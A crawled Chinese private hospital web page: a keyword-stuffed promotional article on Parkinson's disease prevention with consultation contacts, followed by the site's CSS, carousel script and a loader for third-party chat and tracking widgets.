

--- FILE ---
content_type: text/html
request_url: http://www.njjsk120.com/pjszhz/1214.html
body_size: 4559
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-siteapp">  
<meta name="mobile-agent" content="format=html5;url=http://m.njjsk120.com/pjszhz/1214.html">
<script src="https://js.skxlyy.com/seo/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.njjsk120.com/pjszhz/1214.html");</script>
<title>南京最好的帕金森医院_南京神康心理医院</title>
<meta name="description" content="南京最好的帕金森医院！ 帕金森病（Parkinsons disease）又称震颤麻痹，巴金森氏症或柏金逊症，多在60岁以后发">
<meta name="keywords" content="南京最好的帕金森医院">
<script type="text/javascript" src="/webjian.js"></script> 
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="/css/swiper.min.css">
<link rel="stylesheet" href="/css/index.css">
<link rel="stylesheet" href="/css/list.css">
<script src="/js/jquery-3.2.1.min.js"></script>
<script src="/js/swiper.min.js"></script>
<script src="/js/index.js"></script>
<base target="_blank">
</head>
<body>
<header class="clearfix">
  <img src="/images/logo.png" alt="南京神康心理医院评价">
  <div class="head_mid">
    <p>南京神康心理医院</p>
    <p>南京神康心理医院怎么样</p>
    <p>南京神康心理医院靠谱吗</p>
  </div>
  <div class="head_right">
    <p>24小时咨询预约电话</p>
    <div><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">400-1879-120</a></div>
  </div>
</header>
<nav>
  <ul class="nav clearfix">
    <li class="on"><a href="/">网站首页</a></li>
    <li><a href="/yyjj/">医院简介</a></li>
    <li><a href="/mtbd/">媒体报道</a></li>
    <li><a href="/zjtd/">专家团队</a></li>
    <li><a href="/tslf/">特色疗法</a></li>
    <li class="li_01"><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">咨询预约</a></li>
  </ul>
</nav>
<div class="swiper-container">
  <div class="swiper-wrapper">
    <div class="swiper-slide"><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/banner.jpg" alt="南京神康心理医院"></a></div>
  </div>
</div>
<div class="main_list clearfix">
  <div class="list_left">
    <img src="/images/a03.jpg" alt="">
    <div class="current_posi">当前位置：<a href='http://www.njjsk120.com/'>南京神康心理医院</a> > <a href='/sjjbyjzx/'>神经疾病研究中心</a> > <a href='/pjszhz/'>帕金森综合症</a> > </div>
    <div class="article_box">
      <div class="article_main">
        <h1>南京最好的帕金森医院</h1>
        <div class="arc_fu clearfix">
          <div><span>发布日期：2015-10-29 13:41</span></div>
          <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">点击免费在线咨询</a>
          <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">点击免费电话沟通</a>
        </div>
        <div class="article_content">
          <p>
	　　<strong>南京最好的帕金森医院！</strong>帕金森病（Parkinsons disease）又称震颤麻痹，巴金森氏症或柏金逊症，多在60岁以后发病。主要表现为患者动作缓慢，手脚或身体其它部分的震颤，身体失去柔软性，变得僵硬。最早系统描述该病的是英国的内科医生詹母帕金森，当时还不知道该病应归入哪一类疾病，称该病为震颤麻痹。<strong>南京最好的帕金森医院！</strong>帕金森病是老年人中第四位最常见的神经变性疾病，在65岁人群中，1%患有此病；在40岁人群中则为0.4%.本病也可在儿童期或青春期发病。南京神康心理医院专家为您进行分析，希望对您有所帮助：</p>
<p>
	　　1、对有帕金森病家族史及有关基因携带者，有毒化学物品接触者，均应视为高危人群，须密切监护随访，定期体检，并加强健康教育，重视自我防护。</p>
<p>
	　　2、加大工农业生产环境保护的力度，减少有害气体、污水、污物的排放，对有害作业人员应加强劳动防护。</p>
<p>
	　　3、改善广大农村及城镇的饮水设施，<strong>南京最好的帕金森医院！</strong>保护水资源，减少河水、库水、塘水及井水的污染，保证广大人民群众能喝上安全卫生的饮用水。</p>
<p>
	　　4、老年人慎用吩噻嗪类、利血平类及丁酰苯类药物。</p>
<p>
	　　5、重视老年病（高血压、高血脂、高血糖、脑动脉硬化等）的防治，增强体质，延缓衰老，防止动脉粥样硬化，对预防帕金森病均能起到一定的积极作用。</p>
<p>
	　　温馨提示：<strong>南京最好的帕金森医院！</strong>南京神康精神内科研究院特别开设在线咨询服务，由权威专家在线为您解答问题，根据病情给予专业的个性化的指导意见，提供专业治疗方案，并为您病情保密。如需帮助，点击在线咨询，或者拨打免费咨询电话：<span style="color: #ff0000"><strong>400-1879-120</strong></span>，QQ：<span style="color: #ff0000"><strong>412204365</strong></span> 我们将竭诚为您服务。</p>

        </div>
        <div class="next_arc clearfix">
          <p>上一篇：<a href='/pjszhz/1213.html'>南京帕金森医院在哪</a> </p>
          <p>下一篇：<a href='/pjszhz/1215.html'>南京治疗帕金森</a> </p>
        </div>
      </div>
      <div class="zx_main clearfix">
        <div class="zx_box zx_box11">
          <p><span>56%</span>咨询医生</p>
          <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">咨询在线医生</a>
        </div>
        <div class="zx_box zx_box22">
          <p><span>23%</span>咨询费用</p>
          <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">知晓治疗费用</a>
        </div>
        <div class="zx_box zx_box33">
          <p><span>21%</span>电话咨询</p>
          <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">免费电话沟通</a>
        </div>
      </div>
    </div>
    <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/a02.jpg" alt="在线咨询"></a>
  </div>
    <div class="main_right">
    <div class="hos_pic"><a href="/yyjj/"><img src="/images/hospital.jpg" alt="南京神康心理医院"></a>
      <div>
        <p>南京神康心理医院</p>
        <p>精神心理疾病临床与研究专科医院</p>
      </div>
    </div>
    <div class="rht_box clearfix">
      <div class="rht_con">
        <img src="/images/icon01.png" alt="快速问诊">
        <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><p>快速问诊</p><p>1分钟问医生</p></a>
      </div>
      <div class="rht_con rht_con11">
        <img src="/images/icon02.png" alt="预约挂号">
        <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><p>预约挂号</p><p>三甲名医快速约</p></a>
      </div>
      <div class="rht_con">
        <img src="/images/icon03.png" alt="电话咨询">
        <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><p>电话咨询</p><p>一键免费通话</p></a>
      </div>
      <div class="rht_con rht_con11">
        <img src="/images/icon04.png" alt="优惠活动">
        <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><p>优惠活动</p><p>最新优惠信息</p></a>
      </div>
    </div>
    <div class="tjzj">
      <h2 class="tjzj_til">推荐专家</h2>
      <div class="swiper-container swiper-container02">
        <div class="swiper-wrapper">
          <div class="swiper-slide swiper-slide11 clearfix">
            <img src="/uploads/allimg/191123/1-19112315054R22.png" alt="马珂" width="335" height="310">
            <p>马珂<br>南京神康心理医院</p>
            <div>马珂，在婚恋人际关系、青少年叛逆、厌学、亲子关系以及青少年性问题困惑、</div>
          </div>
<div class="swiper-slide swiper-slide11 clearfix">
            <img src="/uploads/allimg/210309/14120Q501-0.jpg" alt="陈诗军" width="335" height="310">
            <p>陈诗军<br>南京神康心理医院</p>
            <div>陈诗军，从事精神科临床工作16年，能熟练诊断和处理各种精神障碍，专注于重性</div>
          </div>
<div class="swiper-slide swiper-slide11 clearfix">
            <img src="/uploads/allimg/210309/1413223E1-0.jpg" alt="项春兰" width="335" height="310">
            <p>项春兰<br>南京神康心理医院</p>
            <div>项春兰，从事精神卫生临床工作37年，曾在辽宁省精神卫生中心工作，沈阳医学院</div>
          </div>

        </div>
        <div class="swiper-button-prev arrow_left11"></div>
        <div class="swiper-button-next arrow_right11"></div>
      </div>
    </div>
    <div class="kfal">
      <h2 class="tjzj_til">最新资讯</h2>
      <div class="lfal_con">
        <div class="swiper-container swiper-container03">
          <div class="swiper-wrapper">
            <div class="swiper-slide">
              <div class="videobox"><a href="/jlz/2000.html" title="改善焦虑情绪，哪些方法好"><img src="/uploads/allimg/221016/1401052X3-0.jpg" alt="改善焦虑情绪，哪些方法好" width="335" height="240"></a></div>
              <p>改善焦虑情绪，哪些方法好</p>
            </div>
<div class="swiper-slide">
              <div class="videobox"><a href="/smz/1999.html" title="失眠后，那些人不适合吃安眠药"><img src="/uploads/allimg/221016/110JWQ4-0.jpg" alt="失眠后，那些人不适合吃安眠药" width="335" height="240"></a></div>
              <p>失眠后，那些人不适合吃安眠药</p>
            </div>
<div class="swiper-slide">
              <div class="videobox"><a href="/yyz/1997.html" title="吃多久抑郁药，病情有所缓解"><img src="/uploads/allimg/221016/10122615R-0.jpg" alt="吃多久抑郁药，病情有所缓解" width="335" height="240"></a></div>
              <p>吃多久抑郁药，病情有所缓解</p>
            </div>
<div class="swiper-slide">
              <div class="videobox"><a href="/kjz/1996.html" title="社交恐惧影响大，怎么做能克服"><img src="/uploads/allimg/220819/09594441T-0.jpg" alt="社交恐惧影响大，怎么做能克服" width="335" height="240"></a></div>
              <p>社交恐惧影响大，怎么做能克服</p>
            </div>

          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="ft_zx clearfix">
  <div class="ft_con">
    <img src="/images/ft_icon01.png" alt="">
    <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线咨询</a>
    <div></div>
    <p>提供在线面得咨询服务，快速分析病情</p>
  </div>
  <div class="ft_con">
    <img src="/images/ft_icon02.png" alt="">
    <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">预约挂号</a>
    <div></div>
    <p>免费预约通道，到院无需排队，优先就诊</p>
  </div>
  <div class="ft_con">
    <img src="/images/ft_icon03.png" alt="">
    <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线答疑</a>
    <div></div>
    <p>患者提出的问题即刻回答，做到有问必答</p>
  </div>
  <div class="ft_con">
    <img src="/images/ft_icon04.png" alt="">
    <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">来院路线</a>
    <div></div>
    <p>无论您在本市还是外地，详细交通指南</p>
  </div>
</div>
<footer>
  <div class="ft_box clearfix">
    <img src="/images/logo_ft.png" alt="南京神康心理医院">
    <div class="ft_mid">
      <p>门诊时间（无假日医院）<br><span>08：00-17：00</span></p>
      <p>医院地址<br>南京市鼓楼区幕府西路118号</p>
    </div>
    <div class="ft_rht"><img src="/images/map.jpg" alt="来院路线"></div>
  </div>
</footer>
<script type="text/javascript" src="http://js.skxlyy.com/pc/swt/swt.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8bd2321271ec494e2625e58ef2cfa7c0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div style="display:none;"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279992681&web_id=1279992681"></script></div> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.njjsk120.com/css/index.css
body_size: 2697
content:
@charset "utf-8";
/* CSS Document */
/*?????*/
* { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; margin: 0; padding: 0; }
body { margin: 0 auto;  font-family: "Microsoft Yahei";}
html { width: 100%;  }
a { text-decoration: none; border: none; }
a:focus, a:hover { text-decoration: none; }
ul, li { list-style: none; margin: 0; padding: 0; }
table { border-collapse: collapse; border-spacing: 0; }
img { border: none; vertical-align: middle; }
input { margin: 0; padding: 0; border: none; outline: none; -webkit-appearance: none;}
button { outline: none; appearance: none; -webkit-appearance: none; }
i { font-style: normal; }
p { margin: 0; }
h1, h2, h3, h4 { margin: 0; font-weight: normal; }
.clear { clear: both; }
.over { overflow: hidden; }
.fl { float: left; }
.fr { float: right; }
.ablock { display: block; }
.clearfix:after{content:"";display:block; height:0;visibility:hidden;clear:both;line-height:0;}
/* ????????? */
header{width: 1200px;margin: 0 auto;padding:25px 0;}
header>img{float: left;}
.head_mid{float: left;margin-left: 105px; }
.head_mid p{background: url(../images/star.png) no-repeat;background-position: 0 6px; padding-left: 22px;color: #474747;font-size: 16px;line-height: 30px;}
.head_right{float: right;margin-top: 10px;}
.head_right p{color: #999;font-size: 18px;background: url(../images/tel_small.png) no-repeat;background-position: 0 2px; padding-left: 26px;}
.head_right div{color: #2c84c4;font-size:28px;font-weight: bold;margin-top: -2px; }
.head_right div a{color: #2c84c4;}
/* ?????????? */

/* ?????????? */
nav{width: 100%;height: 60px;background:url(../images/nav_bg.jpg) no-repeat;}
.nav{width: 1200px;margin: 0 auto; height: 60px;line-height: 60px;text-align: center;}
.nav li{float: left;width: 200px;height: 60px; padding-top: 20px;}
.nav li a{color: white;font-size: 20px;display: block;border-right: 1px solid #89bfe6;width: 200px;height: 20px;line-height: 20px; text-align: center;}
.nav li.on a{color:#fff;border-right: none;}
.nav li:last-child a{border-right: none;}
.nav li.on{background: linear-gradient(#c3cfd9, #d5dee4,#f8fafb);}
.nav li.on a,.nav li:hover a{color: #2c84c4;}
.nav li:hover{background: linear-gradient(#c3cfd9, #d5dee4,#f8fafb);animation: 0.2s ease 0s normal none 1 running orangeIn;-webkit-animation: 0.2s ease 0s normal none 1 running orangeIn;opacity: 1;}
.swiper-slide img {width: 100%;height: 100%;}
.kfal img {width: 338px;height: 237px;}
/* ??????????? */


/* ????????????? */
.zl_pro{width: 1200px;margin:40px auto;}
.zl_til{width: 1200px;height:60px;line-height: 60px; background: url(../images/zl_bg.jpg) no-repeat;color: #fff;font-size: 28px;padding-left: 40px;margin-bottom: 30px; }
.bzzx_left{width:850px; }
.bz_detail li{float:left;width:150px;height:150px;font-size:20px; text-align:center;position:relative;overflow:hidden;margin-right: 20px;margin-bottom: 20px;}
.bz_detail li p{padding-top:102px;color: #666;}
.bz_detail li:hover p{color: #fff;}
.bz_det01 {width: 150px;height: 150px; position: absolute;top: 0;}
.bz_det02 {width: 150px;height: 150px; position: absolute;top: 150px;}
.rever01{background:url(../images/bz_01.png) no-repeat}
.rever011{background:url(../images/bz_011.png) no-repeat;}
.rever02{background:url(../images/bz_02.png) no-repeat;}
.rever022{background:url(../images/bz_022.png) no-repeat;}
.rever03{background:url(../images/bz_03.png) no-repeat;}
.rever033{background:url(../images/bz_033.png) no-repeat;}
.rever04{background:url(../images/bz_04.png) no-repeat;}
.rever044{background:url(../images/bz_044.png) no-repeat;}
.rever05{background:url(../images/bz_05.png) no-repeat;}
.rever055{background:url(../images/bz_055.png) no-repeat;}
.rever06{background:url(../images/bz_06.png) no-repeat;}
.rever066{background:url(../images/bz_066.png) no-repeat;}

.rever07{background:url(../images/bz_07.png) no-repeat;}
.rever077{background:url(../images/bz_077.png) no-repeat;}
.rever08{background:url(../images/bz_08.png) no-repeat;}
.rever088{background:url(../images/bz_088.png) no-repeat;}
.rever09{background:url(../images/bz_09.png) no-repeat;}
.rever099{background:url(../images/bz_099.png) no-repeat;}
.rever10{background:url(../images/bz_10.png) no-repeat;}
.rever100{background:url(../images/bz_100.png) no-repeat;}
.rever11{background:url(../images/bz_11.png) no-repeat;}
.rever101{background:url(../images/bz_101.png) no-repeat;}
.rever12{background:url(../images/bz_12.png) no-repeat;}
.rever102{background:url(../images/bz_102.png) no-repeat;}

.rever13{background:url(../images/bz_13.png) no-repeat;}
.rever103{background:url(../images/bz_103.png) no-repeat;}
.rever14{background:url(../images/bz_14.png) no-repeat;}
.rever104{background:url(../images/bz_104.png) no-repeat;}
.rever15{background:url(../images/bz_15.png) no-repeat;}
.rever105{background:url(../images/bz_105.png) no-repeat;}
/* ?????????? */
.zl_right{position: relative;width: 350px;height: 320px;margin-left: 850px;}
.flash ol{position: absolute;left: 220px;bottom: 0;}
.flash ul li{position: absolute;left: 0;top: 0;display: none;}
.flash ul li:first-child{display: block;}
.flash ol li{width: 25px;height: 16px;line-height: 16px;font-size: 14px; text-align: center;background: #1c1e1b;float: left;color: #fff;margin-right: 1px;}
.flash ol li:hover{cursor: pointer;background: #e21b19;}
.flash ol li.active{background: #e21b19;}
.zx_con a{float:left;width: 110px;height: 150px;background: #f1f1f1;border-radius: 15px; text-align: center;margin-right:10px;padding-top:30px;  }
.zx_con a:last-child{margin-right: 0;}
.zx_con a p{color: #666;font-size: 20px;margin-top: 10px;}
/* ?????????????? */

/* ???????????????? */
.zj_hz{width: 1200px;margin: 0 auto;}
.hz_til{width: 1200px;height: 90px;padding-top:13px; text-align: center; background: url(../images/ylt_bg.jpg) no-repeat;}
.hz_til p{color: #fff;line-height: 30px;}
.hz_til p:first-child{font-size: 30px;font-weight: bold;}
.hz_til p:last-child{font-size: 24px;letter-spacing: 3px;}
.hos_hz{width: 1200px;margin:30px auto 0; }
.hos_hz img{float: left;margin: 0 19px 20px 0;}
.hos_hz img:nth-child(3n){margin-right: 0;}
.zj_lb{width: 1200px;margin: 0 auto;}
.zj_con{position: relative;width: 387px;height:220px; }
.zj_intro{position: absolute;top: 20px;left: 145px;width: 220px;height: 180px;background: rgba(255, 255, 255,0.6);padding: 17px 0 0 20px;}
.zj_intro p{color: #2c84c4;font-size: 20px;}
.zj_intro div{color: #2c84c4;font-weight: bold;font-size: 20px;margin: 2px 0;}
.zj_intro div span{font-size:24px; }
.zj_intro>span{color: #666;font-size: 20px;}
.zj_intro a{color: #2c84c4;font-size: 22px;display: block;width:150px;height: 45px;line-height: 45px;text-align: center;border: 3px solid #2c84c4;margin-top: 10px; }
/* ????????????????? */

/* ????????????? */
.hot_topic{width: 1200px;margin:40px auto; }
.que_con{margin:20px auto 0; }
.que_con>div{float: left;}
.que_left>div{float: left;}
.que_left{width: 500px;padding:20px;background: #f1efef; }
.que_type{width:110px;height: 160px;background: #4291ca;text-align: center;padding-top: 20px; }
.que_type p{color: #fff;font-size: 24px;line-height: 26px;margin-top: 8px;}
.que_list{width: 350px;}
.que_list a{float: left;width: 170px;height: 50px;line-height: 50px;background: #fff;color: #666;font-size: 16px;margin:0 0 5px 5px;text-align: center; }
.que_list a:nth-child(4){height:105px;line-height: 26px;padding-top: 26px; }
.que_list a:last-child{margin-top: -55px;}
.que_mid{width: 495px;margin: 0 20px;}
.que_list11{width: 345px;}
.que_list11 a{float: left;width: 110px;height: 50px;line-height: 50px;background: #fff;color: #666;font-size: 16px;margin:0 0 5px 5px;text-align: center; }
.que_rht{width:165px;height: 200px;background: url(../images/other_que.jpg) no-repeat; padding-top: 20px;text-align: center;}
.que_rht p{color: #fff;font-size:22px;line-height: 26px;margin-bottom: 50px; }
.que_rht a{display: block;color: #4291ca;font-size: 20px;line-height: 20px;}
/* ?????????????? */

/*??????????*/
.yqlj{ width:1200px; margin:40px auto;}
.yqlj ul li{float:left; margin:0 10px;}
.yqlj ul li a{color:#666;}
/*???????????*/

/* ????????????? */
.ft_zx{width:1200px;padding:40px 158px 35px;margin: 0 auto; }
.ft_con{float: left;text-align: center;margin-right: 81px;padding-top: 80px;}
.ft_con:last-child{margin-right: 0;}
.ft_con a{color: #666;font-size: 28px;display: block;margin-top: 12px;}
.ft_con div{width: 110px;height: 2px;background: #ccc;margin: 6px auto;}
.ft_con p{color: #999;font-size: 16px;line-height: 22px;text-align: left;width: 145px;}
footer{width: 100%;background: #f1efef;}
.ft_box{width: 1200px;margin: 0 auto;padding: 60px 0 70px;}
.ft_box>img{float: left;}
.ft_rht{float: right;padding-top: 20px;}
.ft_mid{float: left;padding-top: 42px;color: #666;margin-left: 118px;font-size: 18px;}
.ft_mid p:first-child{background: url(../images/time.png) no-repeat;background-position: 0 6px;padding-left: 60px;line-height: 28px;}
.ft_mid p:first-child span{font-size: 27px;}
.ft_mid p:nth-child(2){background: url(../images/address.png) no-repeat;background-position: 0 5px; padding-left: 60px;line-height: 28px;margin-top: 32px;}
.ft_mid p:last-child{line-height: 28px; margin-top: 32px;}
.ft_mid p:last-child a{color: #666; font-size: 18px;}
/* ?????????????? */
.yl{width:1200px; height:80px; margin:0 auto;margin-top:3px;background: #f1f1f1;}
.yl a{margin:3px;font-size:16px;color: black;float:left;}


--- FILE ---
content_type: text/css
request_url: http://www.njjsk120.com/css/list.css
body_size: 1959
content:
/* 文章页样式 */
/* .mainList{width: 1043px;margin:40px auto; }
.current_posi{width: 1043px;height:30px;line-height: 30px;background: #ededed;color: #808080;font-size: 14px;padding-left: 13px; }
.current_posi a{color: #808080;}
.article_box{width: 1043px;padding:25px 40px 0;}
.article_main h1{text-align: center; font-size: 20px;color: #333;}
.article_main>p{width: 950px;height: 25px;margin: 10px auto 50px; line-height: 25px; text-align: center; font-size: 14px;color: #808080;background: #f8f8f8;border: 1px solid #eaeaea;}
.article_content p{color: #333;font-size: 14px;line-height: 26px;text-indent: 2rem;margin-bottom: 20px;}
.article_ad{display: block;text-align: center;width: 562px;margin: 0 auto 20px;}
.art_bot{width: 175px;height: 23px;line-height: 23px;margin: 0 auto; text-align: center;background: #dee2e9;color: #343434;font-size: 14px;}
.art_bot span{color: #ff6600;} */


/* 列表页正文部分样式 */
.main_list{width: 1200px;margin:30px auto 0; }
.list_left{float: left;}
.main_right{float: right;width: 335px;}
.current_posi{width: 840px;height: 50px;line-height: 50px;background-color: #eeeeee;padding-left: 20px;margin-bottom: 25px;margin-top: 20px; color: #666;}
.current_posi a{color: #666;font-size: 16px;}
.list_content{width: 840px;padding:20px 25px 30px 20px;border: 1px solid #ddd;margin-bottom: 30px; }
.list_content>li{height: 120px; padding-bottom: 20px;border-bottom: 1px dashed #eee;margin-bottom: 20px;position: relative;}
.list_content>li h2{font-size: 16px;color: #999;margin-bottom: 5px;}
.list_content>li h2 a{color: #333;float: left;}
.list_content>li h2 span{ float: right;}
.list_content>li p{color: #666;font-size: 14px;line-height: 28px;margin-top: 5px;}
.list_content>li p a{color: #ff5454;}
.zx_btn{position: absolute;width: 110px;height: 30px;line-height: 30px;text-align: center; background: #ff9600;border-radius: 5px;color: #fff;font-size:14px;bottom: 20px;right: 0; }
.zx_btn a{color: #fff;}
.hos_pic div{width: 335px;height:80px;text-align: center;background: #0779c1;padding-top: 5px;  }
.hos_pic div p{color: #fff;}
.hos_pic div p:first-child{font-size:32px;font-weight: bold; }
.hos_pic div p:last-child{font-size:18px; }
.rht_box{width: 335px;margin:20px auto 15px; }
.rht_box>div{float: left;width: 160px;height: 150px;background: #f1f1f1;border-radius: 10px;padding-top: 18px;text-align: center;}
.rht_con{margin-right: 15px;margin-bottom: 15px;}
.rht_con11{margin-right: 0;}
.rht_con p{font-size: 20px;line-height: 26px;}
.rht_con p:first-child{color: #666;font-weight: bold;margin-top: 8px;}
.rht_con p:last-child{color: #999;font-size: 18px;}
.tjzj_til{width: 335px;height:60px;line-height: 60px;padding-left: 20px;color: #fff;font-size:22px;  background: url(../images/tjzj_til.jpg) no-repeat; }
.swiper-slide11 p{color: #fff;font-size: 24px;position: absolute;width: 335px; height: 80px; left: 0;top: 230px;background: rgba(255,255,255,0.6);text-align: center;color: #2c84c4;padding-top: 10px;line-height: 28px; }
.swiper-slide11 div{color: #666;font-size: 16px;line-height: 28px;margin-top: 12px;}
.swiper-button-prev{background-image: url(../images/arr_left.jpg);background-repeat: no-repeat;width: 35px;height: 80px;background-size: 35px 80px;top: 32%;left: 0;display: none;}
.swiper-button-next{background-image: url(../images/arr_right.jpg);background-repeat: no-repeat;width: 35px;height: 80px;background-size: 35px 80px;top: 32%;right: 0;display: none;}
.kfal{width: 335px;margin-top: 20px;}
.lfal_con{margin-top: 20px;}
.lfal_con p{width: 335px;height:50px;line-height: 50px;text-align: center;background: #f1f1f1;color: #666;font-size: 18px; }
/* 分页样式 */
.dede_pages {text-align:center; margin:40px 0 45px 0;width: 100%;}
.dede_pages li{display: inline-block;padding-bottom:0;border-bottom:none; border:#eee 1px solid; padding:10px 15px;background:#f7f7f5;}
.dede_pages li:first-child{color:#666;}
.dede_pages  .pagelist li a{color:#666;}
.dede_pages  .pagelist .numpage{padding:10px 15px; background:#f7f7f5; text-align:center; color:#666;border:#eee 1px solid; }
.dede_pages  .pagelist .pages{color:#777;}
.dede_pages  .pagelist .thisclass{padding: 10px 15px;display:inline-block;text-align:center;background: #ddd;border: none;color: #000;}
.dede_pages  .pagelist li .pagea,.dede_pages  .pagelist li.pagem{color:#666; padding:10px 15px; border:#eee 1px solid; background:#f7f7f5;}
/* 分页样式 */

/* 咨询及电话沟通样式开始 */
.zx_main{padding-left: 40px;}
.zx_main>div{width: 220px;height: 100px; float: left;padding-top: 16px;text-align: center;margin-right: 30px;}
.zx_main>div:last-child{margin-right: 0;}
.zx_box p{color: #fff;font-size: 20px;margin-bottom: 5px;}
.zx_box p span{font-size: 24px;font-weight: bold;}
.zx_box a{font-size: 18px;display: block;width: 150px;height: 30px;margin: 0 auto;line-height: 30px;padding-left:26px; }
.zx_box11 a{color: #2c84c4;}
.zx_box22 a{color: #ff9600;}
.zx_box33 a{color: #74d480;}
.zx_box11{background: url(../images/pic01.jpg) no-repeat;}
.zx_box22{background: url(../images/pic02.jpg) no-repeat;}
.zx_box33{background: url(../images/pic03.jpg) no-repeat;}
/* 咨询及电话沟通样式结束 */

/* 文章页样式开始 */
.article_box{width: 840px;padding:20px 34px 34px 34px;border: 1px solid #ddd;margin-bottom: 30px;  }
.article_main h1{text-align: center; font-size: 20px;color: #333;}
.arc_fu{width: 490px;margin:10px auto 15px;font-size: 14px; }
.arc_fu div,.arc_fu a{float:left; }
.arc_fu div{color: #999;height: 30px;line-height: 30px;}
.arc_fu div span{color: #ff9600;}
.arc_fu a{width: 140px;height: 30px;line-height: 30px;text-align: center;color: #666;background: #eee;}
.arc_fu a:first-of-type{margin: 0 10px;}
.article_content{padding-top: 25px;margin-bottom: 15px; border-bottom: 1px dashed #e5e5e5;border-top: 1px dashed #e5e5e5;}
.article_content p{color: #666;font-size: 14px;line-height: 28px;margin-bottom: 25px;}
.next_arc{margin-bottom: 25px;}
.next_arc p{color: #666;font-size: 16px;}
.next_arc p a{color: #666;}
/* 文章页样式结束 */



--- FILE ---
content_type: application/javascript
request_url: http://www.njjsk120.com/js/index.js
body_size: 1034
content:
$(function(){
    // 导航移上去效果
    $('.nav li').each(function (index) {
        $(this).mouseover(function () {
            $('.nav li:eq(' + index + ')').addClass('on').siblings().removeClass('on');
            // $('.nav li:eq(' + index + ') a').css({ 'color': '#fff', 'border-right': 'none' })
        }).mouseout(function () {
            $('.nav li:eq(' + index + ')').removeClass('on');
            // $('.nav li:eq(' + index + ') a').css({ 'color': 'white', 'border-right': ' 1px solid #4baeee' })
            // $('.nav li:last-child a').css({ 'border-right': ' none' })
        });
    });


    //病种翻转效果
    $(".bz_detail li").hover(function () {
        $(".bz_det01", this).stop().animate({ top: '-150px' }, 150);
        $(".bz_det02", this).stop().animate({ top: '0px' }, 150);
    }, function () {
        $(".bz_det02", this).stop().animate({ top: '150px' }, 150);
        $(".bz_det01", this).stop().animate({ top: '0px' }, 150);
    });


    //轮播图
	var timer;
	var idx=0;
	var index=0;//手动下标
	function autoPlay(){
		clearInterval(timer);
		timer=setInterval(function(){
			index=idx;
			$(".flash>ul>li").eq(idx).fadeIn().siblings().fadeOut();
			$(".flash>ol>li").eq(idx).addClass('active').siblings().removeClass('active');
			idx++;
			if(idx>4){
				idx=0;
			}
		},2000)
	}
	autoPlay();

	$(".flash>ol>li").hover(function(){
		clearInterval(timer);
		$(this).addClass('active').siblings().removeClass('active');
		index=$(this).index();
		$(".flash>ul>li").eq(index).fadeIn().siblings().fadeOut();
	},function(){
		idx=index;
		autoPlay();
	})
	$(".flash").hover(function(){
		clearInterval(timer);
	},function(){
		idx=index;
		autoPlay();
	})
	
	function move(){
		$(".flash>ul>li").eq(index).fadeIn().siblings().fadeOut();
		$(".flash>ol>li").eq(index).addClass('active').siblings().removeClass('active');
    }
    
    // 专家滚动轮播
    var swiper = new Swiper('.swiper-container01', {
        autoplay: 3000,
        loop: true,
        slidesPerView: 3,
        spaceBetween: '3%',
        pagination: {
            clickable: true,
        },
	})
	
	// swiper左右箭头移上去出现效果
    $(".tjzj").hover(function(){
        $(".arrow_left11,.arrow_right11").show()
    },function(){
        $(".arrow_left11,.arrow_right11").hide()
	})
	
	// 推荐专家轮播
	var mySwiper = new Swiper('.swiper-container02', {
        direction: 'horizontal',
        loop: true,
        autoplay: 3000,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        autoplayDisableOnInteraction: false,
	});
	// 康复案例轮播
	var mySwiper = new Swiper('.swiper-container03', {
        direction: 'horizontal',
        loop: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
    });

})

--- FILE ---
content_type: application/javascript
request_url: http://js.skxlyy.com/pc/swt/swt.js
body_size: 517
content:
/*var hour = new Date().getHours();

if(hour >= 23 || hour < 8){
	document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj2.js"></script>');
	document.write ('<script type="text/javascript" charset="UTF-8" src="//scripts.easyliao.com/24326/32128.js"></script>');
}*/
document.write('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj2.js"></script>');
document.write('<script type="text/javascript" charset="UTF-8" src="https://scripts.easyliao.com/27947/87215.js"></script>');

/*document.write('<script language="javascript" src="http://ekswt.shenyangjsk.com/JS/LsJS.aspx?siteid=MPX28307081&float=1&lng=cn"></script>');
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj.js"></script>');*/
///***2024/9/24 start***/
//document.write('<script language="javascript" src="http://swt.sccdmsj.com/JS/LsJS.aspx?siteid=MRV16209715&float=1&lng=cn"></script>');
//document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/click_tj.js"></script>');
///***2024/9/24 end***/

document.write('<script language="javascript" src="https://js.skxlyy.com/pc/swt/jquery1.42.min.js"></script\>');

//中间
document.write ('<script language="javascript" src="https://js.skxlyy.com/pc/swt/center.js" charset="utf-8"></script\>');


//底部
